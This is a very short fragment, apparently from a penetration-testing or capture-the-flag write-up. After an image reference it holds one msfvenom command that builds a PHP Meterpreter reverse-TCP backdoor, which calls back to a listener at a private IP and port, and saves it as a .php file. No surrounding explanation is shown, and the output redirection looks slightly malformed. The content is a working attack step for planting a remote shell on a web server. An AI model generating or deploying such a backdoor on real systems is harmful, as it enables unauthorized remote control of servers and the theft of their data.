 msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.3.104 LPORT=12300 x> 2012300_backdoor.php